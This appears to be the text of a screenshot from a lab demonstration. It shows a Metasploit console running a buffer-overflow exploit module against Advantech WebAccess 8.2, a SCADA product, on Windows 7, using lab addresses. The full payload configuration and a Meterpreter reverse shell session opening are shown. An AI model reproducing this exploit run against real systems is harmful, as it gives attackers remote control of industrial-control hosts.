 2. ruby
ruby ⌘1 bash ⌘2
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.28.128.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x86 - Advantech WebAccess 8.2-2017.03.31
msf exploit(windows/scada/advantech_webaccess_webvrpcs_bof) > exploit
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] 172.28.128.4:4592 - Binding to 5d2b62aa-ee0a-4a95-91ae-b064fdb471fc:1.0@ncacn_ip_tcp:172.28.128.4[4592] ...
[*] 172.28.128.4:4592 - Bound to 5d2b62aa-ee0a-4a95-91ae-b064fdb471fc:1.0@ncacn_ip_tcp:172.28.128.4[4592] ...
[+] 172.28.128.4:4592 - Got a handle: 0x014e2bb8
[*] 172.28.128.4:4592 - Trying target Windows 7 x86 - Advantech WebAccess 8.2-2017.03.31...
[*] Sending stage (179779 bytes) to 172.28.128.4
[*] Meterpreter session 1 opened (172.28.128.1:4444 -> 172.28.128.4:49159) at 2017-12-12 13:56:09 -0500
[*] 172.28.128.4:4592 - The DCERPC service did not reply to our request
meterpreter >